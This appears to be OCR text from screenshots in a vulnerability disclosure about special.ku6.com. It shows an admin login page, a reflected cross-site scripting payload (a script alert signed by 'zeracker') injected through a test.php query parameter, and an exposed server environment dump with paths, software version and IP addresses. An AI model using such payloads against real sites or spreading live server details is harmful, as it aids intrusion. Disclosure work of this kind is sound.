 JPG
special 登录 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://special.ku6.com/admin1/login.php
Special后台登陆
用户名：
密 码：
登录
http://special.ku6.com/test.php?action=forumright"><script>alert("By:zeracker\nQQ:2036234")</
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://special.ku6.com/test.php?action=forumright"><script>alert("By:zeracker\nQQ:2036234")</scri
Array
(
[HOSTNAME] => localhost.localdomain
[PATH] => /usr/local/bin:/usr/bin:/bin
[TMP] => /tmp
[TMPDIR] => /tmp
[TEMP] => /tmp
[OSTYPE] =>
[MACHTYPE] =>
[MALLOC_CHECK_] => 2
[USER] => nobody
[HOME] => /
[FCGI_ROLE] => RESPONDER
[SCRIPT_FILENAME] => /data/www//webapps/test.php
[QUERY_STRING] => action=forumright">
[REQUEST_METHOD] => GET
[CONTENT_TYPE] =>
[CONTENT_LENGTH] =>
[SCRIPT_NAME] => /test.php
[REQUEST_URI] => /test.php?action=forumright">
[DOCUMENT_URI] => /test.php
[DOCUMENT_ROOT] => /data/www//webapps
[SERVER_PROTOCOL] => HTTP/1.1
[GATEWAY_INTERFACE] => CGI/1.1
[SERVER_SOFTWARE] => nginx/0.7.64
[REMOTE_ADDR] => 119.139.125.58
[REMOTE_PORT] => 7725
[SERVER_ADDR] => 59.151.119.72
[SERVER_PORT] => 80
[SERVER_NAME] => special.ku6.com
[REDIRECT_STATUS] => 200
[HTTP_ACCEPT] => image/gif, image/x-xbitmap, image/jpeg, image/pjp
[HTTP_ACCEPT_LANGUAGE] => zh-cn
[HTTP_ACCEPT_ENCODING] => gzip, deflate
[HTTP_USER_AGENT] => Mozilla/4.0 (compatible; MSIE 6.0; Windows NT
[HTTP_HOST] => special.ku6.com